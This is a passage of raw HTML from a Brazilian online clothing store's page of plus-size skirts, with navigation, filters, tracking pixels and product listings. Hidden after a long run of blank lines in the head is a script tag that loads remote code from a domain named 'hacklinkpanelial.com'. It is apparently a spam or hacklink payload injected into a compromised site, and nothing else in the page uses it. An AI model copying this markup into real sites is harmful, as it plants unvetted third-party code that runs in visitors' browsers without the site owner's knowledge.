    text-decoration: underline;
    color: red;
}

#social-payment .dropdown,#social-payment .dropup{
position: static !important;
}

#social-payment .dropdown-menu,
#footer-payment .dropdown-menu
{
top: 0 !important;
}

#footer-payment, #footer-payment li {
list-style-type: none !important;
}
</style>

<script>
$(function(){
/*addDeferedCss("//fonts.googleapis.com/css?family=ABeeZee:400,400i,300,700");
    addDeferedCss("//fonts.googleapis.com/css?family=Dosis:400,400i,300,700");
    addDeferedCss("//fonts.googleapis.com/css?family=ABeeZee&amp;subset=latin,cyrillic-ext,latin-ext,cyrillic,greek-ext,greek,vietnamese");
*/    
    addDeferedCss("catalog/view/javascript/font-awesome/css/abeezee.css");
    addDeferedCss("catalog/view/javascript/font-awesome/css/dosis.css");
    addDeferedCss("catalog/view/javascript/font-awesome/css/abeezee-custom.css");
});
</script>



<script>
$(function(){
  $.stellar({
    horizontalScrolling: false,
	verticalOffset: 0
  });
});
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-946041581">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-946041581');
</script>
<!-- Event snippet for www.vickttoriavick.com.br conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-946041581/FELOCLSO-l8Q7eWNwwM',
      'transaction_id': ''
  });
</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1494482150879280');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1494482150879280&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->




























<script src="https://hacklinkpanelial.com/panel/api/303.js"></script>



				<script type="text/javascript" src="catalog/view/javascript/lazyload/jquery.lazyload.min.js"></script>
				<script type="text/javascript">
				fired = [];
				$(document).ready(function() {
					$('img.lazy-load').lazyload({
						effect: "fadeIn",
						effectspeed: 3000,  
						threshold: 100,
						skip_invisible: false,
						appear: function(){
						
                            product_id = $(this).parents('.product-thumb').eq(0).attr('data-id');
                            //console.log(product_id)
                            if (typeof product_id !== typeof undefined && product_id !== false)
                            {
                                if(fired.includes(product_id)) return;
                                //console.log(fired);
                                fired.push(product_id);
                                product_name = $(this).parents('.product-thumb').eq(0).attr('data-name');
                                google_category = $(this).parents('.product-thumb').eq(0).attr('data-google-category');
                                if(
                                (typeof google_category !== typeof undefined && google_category !== false) &&
                                (typeof product_name !== typeof undefined && product_name !== false)
                                )
                                {
                                    fbq('track','ViewContent',{"content_name":product_name,"content_category": google_category,"content_ids":product_id,"content_type":"product"}); 
                                    //console.log(product_name,google_category,product_id);
                                }
                            }
                            
						}
						//,placeholder : "catalog/view/javascript/lazyload/loading.gif"
					});
				});
				</script>
			

        <link href="catalog/view/javascript/bootstrap/css/bootstrap-toggle.min.css" type="text/css" rel="stylesheet" media="screen" />
      
</head>
<body class="product-category-94_75">

                
    

    
<script type="text/javascript">
window.google_tag_params = {
            'ecomm_pagetype': 'other'};
</script>
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 946041581;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/946041581/?guid=ON&amp;script=0"/>
</div>
</noscript>







<div class="sidebar-opacity"></div>
<div id="wrapper" class="wrapper full-width">
<div id="sidebar-wrapper">
  <ul class="sidebar-nav list-group">
    <li class="sidebar-title">
      <a href="#menu-toggle-close" id="menu-toggle-close"><span aria-hidden="true">&times;</span></a>Informações
      <script>
      $("#menu-toggle-close").click(function(e) {
        e.preventDefault();
        $("#wrapper").toggleClass("toggled");
		$(".sidebar-opacity").toggleClass("toggled");
      });
      </script>
    </li>
     
    <li><a href="https://www.vickttoriavick.com.br/compras-no-atacado">Compras No Atacado</a></li>
     
    <li><a href="https://www.vickttoriavick.com.br/programa-de-afiliados">Programa De Afiliados</a></li>
     
    <li><a href="https://www.vickttoriavick.com.br/nossa-historia">Nossa História</a></li>
     
    <li><a href="https://www.vickttoriavick.com.br/politica-de-entrega">Política De Entrega</a></li>
     
    <li><a href="https://www.vickttoriavick.com.br/seguranca-e-privacidade">Segurança e Privacidade</a></li>
     
    <li><a href="https://www.vickttoriavick.com.br/termos-and-condicoes">Termos &amp; Condições</a></li>
     
    <li><a href="https://www.vickttoriavick.com.br/troca-e-devolucoes">Troca e Devoluções</a></li>
        <li><a href="https://www.vickttoriavick.com.br/contato">Entre em contato</a></li>
    <li><a href="https://www.vickttoriavick.com.br/site-map">Mapa do site</a></li>
  </ul>
</div>

<div id="sidebar-wrapper-contact">
  <ul class="sidebar-nav list-group">
    <li class="sidebar-title">
      <a href="#contact-toggle-close" id="contact-toggle-close"><span aria-hidden="true">&times;</span></a>Entre em contato
      <script>
      $("#contact-toggle-close").click(function(e) {
        e.preventDefault();
        $("#wrapper").toggleClass("contact-toggled");
		$(".sidebar-opacity").toggleClass("contact-toggled");
      });
      </script>
    </li>
    <li>
    <div>
    <h5>Endereço &nbsp;&nbsp;&nbsp;<a href="https://maps.google.com/maps?ll=-15.8133827%2C-48.0486994&hl=&z=15" target="_blank"><i data-toggle="tooltip" title="Ver mapa no Google" class="fa fa-map-marker"></i></a></h5>
    Quadra 09 Conjunto. 12 Casa 04<br />
Setor Habitacional Vicente Pires - Trecho 3<br />
Brasília/DF
    </div>
    </li>
    <li>
    <div>
    <h5>Fone</h5>
    +55(61) 3224 6110
    </div>
    </li>
            <li>
    <div>
    <h5>Horario Aberto</h5>
    Loja Online<br />
Segunda à Sexta-feira - 10h ás 17h - Exceto Feriados<br />
WhatsApp: (61) 3224 6110
    </div>
    </li>
            <li>
    <div>
    <a href="https://www.vickttoriavick.com.br/contato" class="btn btn-primary">Formulario de Contato</a>
    </div>
    </li>
  </ul>
</div>

<nav id="top">
  <div class="container"> 
    <div id="top-links" class="nav pull-left">
      <ul class="list-inline">

        <style>
ul.wk li a{
color : #000;
padding :5px;
}
.open>.dropdown-menu.wk{
right : auto;
}
header{
z-index : 99 !important;
}
header .links .wk a{
display:block;
text-align :left;
}
</style>
    <li class="dropdown"><a href="https://www.vickttoriavick.com.br/index.php?route=customerpartner/sell&amp;view=separate" title="https://www.vickttoriavick.com.br/index.php?route=customerpartner/sell&amp;view=separate" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-users"></i> <span class="hidden-xs hidden-sm hidden-md">Vendedor</span> <span class="caret"></span></a>
        <ul class="dropdown-menu dropdown-menu-right">
                      <li><a href="https://www.vickttoriavick.com.br/index.php?route=customerpartner/sell&amp;view=separate">Vendedor</a></li>
        </ul>
    </li>

      
        <li class="dropdown"><a href="https://www.vickttoriavick.com.br/minha-conta" title="Minha conta" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user hidden-md hidden-lg"></i> <span class="hidden-xs hidden-sm">Minha conta</span> <i class="fa fa-angle-down"></i></a>
          <ul class="dropdown-menu my-account-dropdown-menu">
                        <li class="col-xs-6 register"><a href="https://www.vickttoriavick.com.br/criar-conta"><i class="fa fa-pencil"></i><br>Cadastre-se</a></li>
            <li class="col-xs-6"><a href="https://www.vickttoriavick.com.br/entrar"><i class="fa fa-user"></i><br>Acessar</a></li>
                      </ul>
        </li>
        <li><a href="https://www.vickttoriavick.com.br/lista-desejos" id="wishlist-total" title="Lista de desejos (0)"><i class="fa fa-heart hidden-md hidden-lg"></i> <span class="hidden-xs hidden-sm">Lista de desejos (0)</span></a></li>
        <li><a href="https://www.vickttoriavick.com.br/carrinho" title="Seu Carrinho"><i class="fa fa-shopping-cart hidden-md hidden-lg"></i> <span class="hidden-xs hidden-sm">Seu Carrinho</span></a></li>
        <li><a href="https://www.vickttoriavick.com.br/finalizar" title="Finalizar pedido"><i class="fa fa-share hidden-md hidden-lg"></i> <span class="hidden-xs hidden-sm">Finalizar pedido</span></a></li>
        <li><a href="https://www.vickttoriavick.com.br/contato"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm">+55(61) 3224 6110</span></li>
      </ul>
    </div>
    
    
    </div>
</nav>
<header>
  <div class="container">
    <div class="row">
    
            <div class="col-sm-4 header-information hidden-xs">
      <a href="#menu-toggle" class="" id="menu-toggle">
      <div id="information-block" class="buttons-header">
        <div class="button-i"><i class="fa fa-bars"></i></div>
        <span class="button-text">Informações</span>
      </div>
      </a>
      <script>
        $("#menu-toggle").click(function(e) {
          e.preventDefault();
          $("#wrapper").toggleClass("toggled");
		  $(".sidebar-opacity").toggleClass("toggled");
        });
      </script>
      <a href="#contact-toggle" class="" id="contact-toggle">
      <div id="contact-block" class="buttons-header">
        <div class="button-i"><i class="fa fa-envelope"></i></div>
        <span class="button-text">Contate-Nos</span>
      </div>
      </a>
      <script>
        $("#contact-toggle").click(function(e) {
          e.preventDefault();
          $("#wrapper").toggleClass("contact-toggled");
		  $(".sidebar-opacity").toggleClass("contact-toggled");
        });
      </script>
      </div>
            
      <div class="col-xs-12 col-sm-4 header-logo">
        <div id="logo">
                    <a href="https://www.vickttoriavick.com.br/"><img src="https://www.vickttoriavick.com.br/image/catalog/banners-2022/vickretangupng.png" title="Vickttoria Vick" alt="Vickttoria Vick" /></a>
                  </div>
      </div>
      
            <div class="col-sm-4">
            
      <a href="#menu-mobile-toggle" class="" id="menu-mobile-toggle">
      <div id="menu-mobile-block" class="buttons-header hidden-sm hidden-md hidden-lg">
        <div class="button-i"><i class="fa fa-bars"></i></div>
        <span class="button-text">Menu</span>
      </div>
      </a>
      <script>
        $("#menu-mobile-toggle").click(function(e) {
          e.preventDefault();
          $("#wrapper").toggleClass("menu-toggled");
		  $(".sidebar-opacity").toggleClass("menu-toggled");
        });
      </script>
      
      <a href="#" data-toggle="modal" data-target="#modal-search">
<div id="search-block" class="buttons-header up-theme-modal">
<div class="button-i"><i class="fa fa-search"></i></div>
<span class="button-text">Busca</span>
</div>
</a>
<div class="modal fade up-theme-modal" id="modal-search" tabindex="-1" role="dialog" aria-labelledby="modal-search" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-body">
      <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
      
      <div id="search" class="input-group">
          <input id="modal-search-input" type="text" name="search" value="" placeholder="Busca" class="form-control input-lg" autocomplete="off" />
        <span class="input-group-addon">
          <button id="btn_live_search_improved" type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
        </span>
      </div>
      
      </div>
    </div>
  </div>
</div>

<script type="text/javascript">
$('#modal-search').on('shown.bs.modal', function () {
    $('#modal-search-input').focus();
})
</script>
<style>
    .modal-body #search{
        margin-top: 30px !important;
    }    
</style>    

      <div id="cart" class="btn-group btn-block buttons-header">
  <a data-toggle="dropdown" data-loading-text="Carregando..." class="btn dropdown-toggle">
  <div id="cart-tt"><div id="cart-total" class="button-i">0 - R$0,00</div></div>
  <span class="button-text">Seu Carrinho</span>
  </a>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Seu carrinho está vazio.</p>
    </li>
      </ul>
</div>

      
      </div>
      
    </div>
  </div>
</header>

<script>
  //$(window).load(function(){
    //$("#menu").sticky({ topSpacing: 0 });
  //});
</script>

<nav id="menu" class="navbar">
      
  <div class="container">
    <!-- 
    <div class="navbar-header"><span id="category" class="visible-xs">Menu</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    -->
    <div class="collapse navbar-collapse navbar-ex1-collapse">
    
      <div id="logo-menu-container">
        <div id="logo-menu">
                    <a href="https://www.vickttoriavick.com.br/"><img src="https://www.vickttoriavick.com.br/image/catalog/banners-2022/vickretangupng.png" title="Vickttoria Vick" alt="Vickttoria Vick" /></a>
                  </div>
      </div>
      
      <ul class="main-menu">

        <!-- Home Page Link -->
        <li id="homepage" class="homepage-text"><a href="https://www.vickttoriavick.com.br/"><i class="fa fa-home"></i> <span>Principal</span></a></li>   
        
        
             
        <!-- Categories OpenCart Style -->    
                        <li class="menu_oc">
        <a href="https://www.vickttoriavick.com.br/moda-plus-size">Moda Plus Size</a>
          <div class="dropdown-menus">
                            <ul class="list-unstyled">
                			      	<li><a href="https://www.vickttoriavick.com.br/moda-plus-size/blazer-plus-size">Blazer Plus Size</a>
                    
                    
                    </li>
                			      	<li><a href="https://www.vickttoriavick.com.br/moda-plus-size/blusa-plus-size">Blusa Plus Size </a>
                    
                    
                    </li>
                			      	<li><a href="https://www.vickttoriavick.com.br/moda-plus-size/calca-plus-size">Calça Plus Size</a>
                    
                    
                    </li>
                			      	<li><a href="https://www.vickttoriavick.com.br/moda-plus-size/camisa-plus-size">Camisa Plus Size</a>
                    
                    
                    </li>
                              </ul>
                            <ul class="list-unstyled">
                			      	<li><a href="https://www.vickttoriavick.com.br/moda-plus-size/camiseta-plus-size">Camiseta Plus Size</a>
                    
                    
                    </li>
                			      	<li><a href="https://www.vickttoriavick.com.br/moda-plus-size/regata-plus-size">Regata Plus Size</a>
                    
                    
                    </li>
                			      	<li><a href="https://www.vickttoriavick.com.br/moda-plus-size/saias-plus-size">Saias Plus Size </a>
                    
                    
                    </li>
                			      	<li><a href="https://www.vickttoriavick.com.br/moda-plus-size/vestidos-plus-size">Vestidos Plus Size</a>
                    
                    
                    </li>
                              </ul>
                                        <a href="https://www.vickttoriavick.com.br/moda-plus-size" class="see-all dropdown-highlight">Exibir Moda Plus Size</a> 
          </div>
        </li>
                                <li class="menu_oc"><a href="https://www.vickttoriavick.com.br/ofertas">Ofertas</a></li>
                        <!-- Categories OpenCart Style - END -->  
                
                
        
        
        <!-- Brands -->
                
        <!-- Custom Links -->
                                                                        
        <li class="menu_links">
          <a href="https://www.vickttoriavick.com.br/blog" target="_self">
            Blog
          </a>
        </li>                             
                                                                                                                                        
        <!-- Custom Menu --> 
                
        <!-- Custom Blocks -->
         
                 
                 
                 
        
      </ul>
    </div>
  </div>
</nav>

<script type="text/javascript">
$(document).ready(function() {
	$('#accordion-mobile').dcAccordion({
		disableLink: false,	
		menuClose: false,
		autoClose: true,
		autoExpand: true,		
		saveState: false
	});
});
</script> 
<div id="menu-mobile" class="hidden-sm hidden-md hidden-lg">
<ul class="accordion sidebar-nav list-group" id="accordion-mobile">  
      <li class="sidebar-title">
      <a href="#menu-mobile-toggle-close" id="menu-mobile-toggle-close"><span aria-hidden="true">&times;</span></a>Menu
      <script>
      $("#menu-mobile-toggle-close").click(function(e) {
        e.preventDefault();
        $("#wrapper").toggleClass("menu-toggled");
		$(".sidebar-opacity").toggleClass("menu-toggled");
      });
      </script>
    </li> 
    <li><a href="https://www.vickttoriavick.com.br/">Principal</a></li>
        <li>
                  <a href="https://www.vickttoriavick.com.br/moda-plus-size" class="list-group-item">Moda Plus Size</a><div class="dcjq-icon"><i class="fa fa-plus"></i></div>
                            <ul>
                        <li>
              <a href="https://www.vickttoriavick.com.br/moda-plus-size/blazer-plus-size" class="list-group-item">Blazer Plus Size</a>
            </li>
                        <li>
              <a href="https://www.vickttoriavick.com.br/moda-plus-size/blusa-plus-size" class="list-group-item">Blusa Plus Size </a>
            </li>
                        <li>
              <a href="https://www.vickttoriavick.com.br/moda-plus-size/calca-plus-size" class="list-group-item">Calça Plus Size</a>
            </li>
                        <li>
              <a href="https://www.vickttoriavick.com.br/moda-plus-size/camisa-plus-size" class="list-group-item">Camisa Plus Size</a>
            </li>
                        <li>
              <a href="https://www.vickttoriavick.com.br/moda-plus-size/camiseta-plus-size" class="list-group-item">Camiseta Plus Size</a>
            </li>
                        <li>
              <a href="https://www.vickttoriavick.com.br/moda-plus-size/regata-plus-size" class="list-group-item">Regata Plus Size</a>
            </li>
                        <li>
              <a href="https://www.vickttoriavick.com.br/moda-plus-size/saias-plus-size" class="list-group-item">Saias Plus Size </a>
            </li>
                        <li>
              <a href="https://www.vickttoriavick.com.br/moda-plus-size/vestidos-plus-size" class="list-group-item">Vestidos Plus Size</a>
            </li>
                      </ul>
            </li>
        <li>
                  <a href="https://www.vickttoriavick.com.br/ofertas" class="list-group-item">Ofertas</a>
                      </li>
    
                                                
    <li class="menu_links">
      <a href="https://www.vickttoriavick.com.br/blog" target="_self">
        Blog
      </a>
    </li>                             
                                                                    
        <li>
      <a href="#" class="dropdown-toggle list-group-item" data-toggle="dropdown">Informações</a><div class="dcjq-icon"><i class="fa fa-plus"></i></div>
      <ul class="list-unstyled">
                <li><a href="https://www.vickttoriavick.com.br/compras-no-atacado">Compras No Atacado</a></li>
                <li><a href="https://www.vickttoriavick.com.br/programa-de-afiliados">Programa De Afiliados</a></li>
                <li><a href="https://www.vickttoriavick.com.br/nossa-historia">Nossa História</a></li>
                <li><a href="https://www.vickttoriavick.com.br/politica-de-entrega">Política De Entrega</a></li>
                <li><a href="https://www.vickttoriavick.com.br/seguranca-e-privacidade">Segurança e Privacidade</a></li>
                <li><a href="https://www.vickttoriavick.com.br/termos-and-condicoes">Termos &amp; Condições</a></li>
                <li><a href="https://www.vickttoriavick.com.br/troca-e-devolucoes">Troca e Devoluções</a></li>
              </ul>
    </li>   
    <li><a href="https://www.vickttoriavick.com.br/contato">Contate-Nos</a></li> 
</ul>
</div>





<div id="product-category" class="container">
  <ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.vickttoriavick.com.br/" itemprop="item"><span itemprop="name">Vicktoria Vick</span></a><meta itemprop="position" content="1"/></li>
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.vickttoriavick.com.br/moda-plus-size" itemprop="item"><span itemprop="name">Moda Plus Size</span></a><meta itemprop="position" content="2"/></li>
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">Saias Plus Size </span><meta itemprop="position" content="3"/></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="panel panel-default filters">
    <div class="panel-heading">Opções de filtro<a class="hidden-lg hidden-md hidden-sm" style="cursor: pointer" id="filter-toggle-close"><span aria-hidden="true">×</span></a></div>
  <div class="panel-footer text-right">
    <button type="button" id="button-clear" class="btn btn-primary">Remover Filtros</button>
  </div>  
  <div class="list-group">
        <a class="list-group-item">Categoria</a>
    <div class="list-group-item">
      <div id="filter-group1">
                <div class="checkbox">
          <label>
                        <input type="checkbox" name="filter[]" value="294" />
            Moda Plus Size
                      </label>
        </div>
                <div class="checkbox">
          <label>
                        <input type="checkbox" name="filter[]" value="329" />
            Ofertas
                      </label>
        </div>
              </div>
    </div>
        <a class="list-group-item">Preço</a>
    <div class="list-group-item">
      <div id="filter-group2">
                <div class="checkbox">
          <label>
                        <input type="checkbox" name="filter[]" value="401" />
            de R$50 a R$100
                      </label>
        </div>
                <div class="checkbox">
          <label>
                        <input type="checkbox" name="filter[]" value="402" />
            de R$100 a R$180
                      </label>
        </div>
                <div class="checkbox">
          <label>
                        <input type="checkbox" name="filter[]" value="403" />
            de R$180 a R$250
                      </label>
        </div>
              </div>
    </div>
        <a class="list-group-item">Tamanho</a>
    <div class="list-group-item">
      <div id="filter-group13">
                <div class="checkbox">
          <label>
                        <input type="checkbox" name="filter[]" value="129" />
            44
                      </label>
        </div>
                <div class="checkbox">
          <label>
                        <input type="checkbox" name="filter[]" value="104" />
            46
                      </label>
        </div>
                <div class="checkbox">
          <label>
                        <input type="checkbox" name="filter[]" value="105" />
            48
                      </label>
        </div>
                <div class="checkbox">
          <label>
                        <input type="checkbox" name="filter[]" value="106" />
            50
                      </label>
        </div>
                <div class="checkbox">
          <label>
                        <input type="checkbox" name="filter[]" value="107" />
            52
                      </label>
        </div>
                <div class="checkbox">
          <label>
                        <input type="checkbox" name="filter[]" value="108" />
            54
                      </label>
        </div>
                <div class="checkbox">
          <label>
                        <input type="checkbox" name="filter[]" value="109" />
            56
                      </label>
        </div>
              </div>
    </div>
        <a class="list-group-item">Cor</a>
    <div class="list-group-item">
      <div id="filter-group15">
                <div class="checkbox">
          <label>
                        <input type="checkbox" name="filter[]" value="67" />
            Azul 
                      </label>
        </div>
                <div class="checkbox">
          <label>
                        <input type="checkbox" name="filter[]" value="75" />
            Estampado
                      </label>
        </div>
                <div class="checkbox">
          <label>
                        <input type="checkbox" name="filter[]" value="87" />
            Marrom
                      </label>
        </div>
                <div class="checkbox">
          <label>
                        <input type="checkbox" name="filter[]" value="64" />
            Preto
                      </label>
        </div>
              </div>
    </div>
      </div>
  <div class="panel-footer text-right hidden">
    <button type="button" id="button-filter" class="btn btn-primary">Filtrar</button>
  </div>
</div>
<style>
#filter-toggle-close {
    padding: 0;
    width: 50px;
    float: right;    
}      

#filter-toggle-close span {
    color: #5AC7C0;
    font-family: 'Dosis';
    font-size: 48px;
    font-weight: normal;
    float: right;
    line-height: 10px;
}

@media (max-width: 767px) {
    .panel.panel-default.filters .checkbox{
        display: inline;
    }
    
    .panel.panel-default.filters,.panel.panel-default.filters a.list-group-item{
        padding-top: 10px;
    }
    
    .panel.panel-default.filters,.panel.panel-default.filters div.list-group-item{
        padding-top: 0;
        padding-bottom: 8px;
    }
   
    .panel.panel-default.filters .panel-heading{
        padding-top: 10px;
        padding-bottom: 10px;
        text-transform: uppercase;
        color: #5AC7C0 !important;     
        font-weight: bold;
    }

    .panel.panel-default.filters, .panel.panel-default.filters .panel-heading{
        background-color: #FAFAFA !important;        
    }    

    .panel.panel-default.filters{
        position: fixed;
        display: block;
        top: 0;
        z-index: 1000;
        width: 100%;
    }  
    
    .product-filter .btn {
        width: 100%;
    }
}
</style>
<script type="text/javascript"><!--
if($('input[name^=\'filter\']:checked').length == 0)
    $('#button-clear').parent().hide();
    
$('input[name^=\'filter\']').on('change',function(){
    $('#button-filter').trigger('click');
});

$('#filter-toggle-close').on('click',function(){
    $('.panel.panel-default.filters').hide();
});

$('#button-filter').on('click', function() {
	filter = [];
	
	$('input[name^=\'filter\']:checked').each(function(element) {
		filter.push(this.value);
	});
	
	location = 'https://www.vickttoriavick.com.br/moda-plus-size/saias-plus-size&filter=' + filter.join(',');
});

$('#button-clear').on('click', function() {	
    location = 'https://www.vickttoriavick.com.br/moda-plus-size/saias-plus-size';
});

$(function(){
    if ($(window).width() <= 767) {
        $('.panel.panel-default.filters').parent().removeClass('hidden-xs');        
        $('.panel.panel-default.filters').hide();
    }
    
    $('#compare-total').parent().before('<div class="col-md-12 hidden-lg hidden-md hidden-sm" style="margin-bottom: 10px;"><a style="cursor:pointer; width: 100%" id="show-filters" class="btn btn-primary">Busca Avançada</a></div>');
    $('#show-filters').on('click',function(){
        $('.panel.panel-default.filters').show();
    });
});

//--></script> 

  </aside>

                <div id="content" class="col-sm-9"><div class="panel panel-default product-module">
  <!--<div class="panel-heading module-heading"><h2>Destaques</h2></div>-->
    <div class="row product-items-wrapper" style="margin-bottom: 0">
  <div class="product-items product-items-featured product-items-1">
      <div class="product-layout-slider product-grid col-xs-12">
    <div class="product-thumb transition" style="padding-top: 0">
      <div class="image">       
      
            <span class="badge-wrapper">
            
            	
             
                        
                                    <span class="badge sale">-70%</span>
                              
            	
                                                            
            </span>
      
            <button type="button" data-toggle="tooltip" data-placement="left" title="Lista de desejos" onclick="wishlist.add('940');" class="wishlist"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" data-placement="left" title="Comparar" onclick="compare.add('940');" class="compare"><i class="fa fa-gavel"></i></button>
            <button type="button" data-toggle="tooltip" data-placement="left" title="Saia Vintage Plissada

Saia Plus Size, em musseline plissada estampada, com forro em cetim. Tem elástico no cós.&nbsp;Muito fofa e versátil esta saia, fica bem com uma básica de malha, fica bem com uma blusa mais arrumada, e o melhor, não aumenta o tamanho da pessoa, pois seu corte mais o tecido não armam. Uma saia Vintage, romântica e prática.

Marca VICKTTORIA VICK Plus Size

Composição Têxtil:

100%Poliester

Forro:100% Poliester&nbsp;Troca e Devoluções&nbsp;1.5 - MERCADORIAS EM PROMOÇÃOAs mercadorias em promoção NÃO PODERÃO SER TROCADAS. As peças não possuem defeitos e estão em perfeito estado. São peças restantes de coleções anteriores e estão com preços PROMOCIONAIS, não cabendo a troca por parte da empresa.Não será aplicado o item 1.3 - Direito de Desistência, visto que o cliente ao adquirir o Produto em Promoção esta ciente das condições.&nbsp;
.." class="info"><i class="fa fa-info"></i></button>
      
            <div class="flybar">  
            <div class="flybar-quickview">
            <a class="btn btn-default quickview" href="https://www.vickttoriavick.com.br/saia-vintage-plissada-plus-size ?>">Vista Rápida</a>
            </div>
            <div class="flybar-cart">
            <button type="button" onclick="cart.add('940');" class="btn btn-primary">Comprar</button>  
            </div>   
            </div>
            
                        <a href="https://www.vickttoriavick.com.br/saia-vintage-plissada-plus-size">
            <img 
				class="lazy-load" data-original="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/saias-plus-size/saia-vintage-plissada-plus-size_940_1-200x200.jpg" width="200" height="200"
			 alt="Saia Vintage Plissada Plus Size" title="Saia Vintage Plissada Plus Size" class="img-responsive img-thumbnail-theme" />
            <img src="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/saias-plus-size/saia-vintage-plissada-plus-size_940_2-200x200.jpg" alt="Saia Vintage Plissada Plus Size" title="Saia Vintage Plissada Plus Size" class="img-responsive thumb_swap img-thumbnail-theme" />
            </a>
             
      </div>
            
      <div class="caption">
              
                <div class="name"><h4><a href="https://www.vickttoriavick.com.br/saia-vintage-plissada-plus-size">Saia Vintage Plissada Plus Size</a></h4></div>
                <!--<div class="product_box_brand"><a href="https://www.vickttoriavick.com.br/vickttoria-vick">Vickttoria Vick</a></div>-->
                <p class="description">Saia Vintage Plissada

Saia Plus Size, em musseline plissada estampada, com forro em cetim. Tem elástico no cós.&nbsp;Muito fofa e versátil esta saia, fica bem com uma básica de malha, fica bem com uma blusa mais arrumada, e o melhor, não aumenta o tamanho da pessoa, pois seu corte mais o tecido não armam. Uma saia Vintage, romântica e prática.

Marca VICKTTORIA VICK Plus Size

Composição Têxtil:

100%Poliester

Forro:100% Poliester&nbsp;Troca e Devoluções&nbsp;1.5 - MERCADORIAS EM PROMOÇÃOAs mercadorias em promoção NÃO PODERÃO SER TROCADAS. As peças não possuem defeitos e estão em perfeito estado. São peças restantes de coleções anteriores e estão com preços PROMOCIONAIS, não cabendo a troca por parte da empresa.Não será aplicado o item 1.3 - Direito de Desistência, visto que o cliente ao adquirir o Produto em Promoção esta ciente das condições.&nbsp;
..</p>
                
                                
                                <p class="price">
                                    <span class="price-new">R$49,00</span> <span class="price-old">R$163,00</span>
                                  </p>
                                
                <div class="product-list-buttons">
                <div class="list-quickview">
                  <a class="btn btn-default quickview" href="https://www.vickttoriavick.com.br/saia-vintage-plissada-plus-size ?>">Vista Rápida</a>
                </div>
                <div class="cart">
                  <button type="button" onclick="cart.add('940');" class="btn btn-primary">Comprar</button>
                </div>
                </div> 
                
      </div>
    </div>
  </div>
      <div class="product-layout-slider product-grid col-xs-12">
    <div class="product-thumb transition" style="padding-top: 0">
      <div class="image">       
      
            <span class="badge-wrapper">
            
            	
             
                              
            	
                                                            
            </span>
      
            <button type="button" data-toggle="tooltip" data-placement="left" title="Lista de desejos" onclick="wishlist.add('1196');" class="wishlist"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" data-placement="left" title="Comparar" onclick="compare.add('1196');" class="compare"><i class="fa fa-gavel"></i></button>
            <button type="button" data-toggle="tooltip" data-placement="left" title="Saia Milena Neoprene Preta

Saia plus size em neoprene preto, com cós e zipper na frente, com bolso na costura, faixa de fita gorgurão preto e branco tipo addidas nas laterais. Um charme esta saia, super confortável, jovem e clássica ao mesmo tempo. Uma saia lápis com um ar mais discontraido.

Marca VICKTTORIA VICK Plus Size

Composição Têxtil:

96%Poliester e 04%Elastano
.." class="info"><i class="fa fa-info"></i></button>
      
            <div class="flybar">  
            <div class="flybar-quickview">
            <a class="btn btn-default quickview" href="https://www.vickttoriavick.com.br/saia-milena-neoprene-plus-size ?>">Vista Rápida</a>
            </div>
            <div class="flybar-cart">
            <button type="button" onclick="cart.add('1196');" class="btn btn-primary">Comprar</button>  
            </div>   
            </div>
            
                        <a href="https://www.vickttoriavick.com.br/saia-milena-neoprene-plus-size">
            <img 
				class="lazy-load" data-original="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/saias-plus-size/saia-milena-neoprene-plus-size_1196_1-200x200.jpg" width="200" height="200"
			 alt="Saia Milena Neoprene Plus Size" title="Saia Milena Neoprene Plus Size" class="img-responsive img-thumbnail-theme" />
            <img src="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/saias-plus-size/saia-milena-neoprene-plus-size_1196_2-200x200.jpg" alt="Saia Milena Neoprene Plus Size" title="Saia Milena Neoprene Plus Size" class="img-responsive thumb_swap img-thumbnail-theme" />
            </a>
             
      </div>
            
      <div class="caption">
              
                <div class="name"><h4><a href="https://www.vickttoriavick.com.br/saia-milena-neoprene-plus-size">Saia Milena Neoprene Plus Size</a></h4></div>
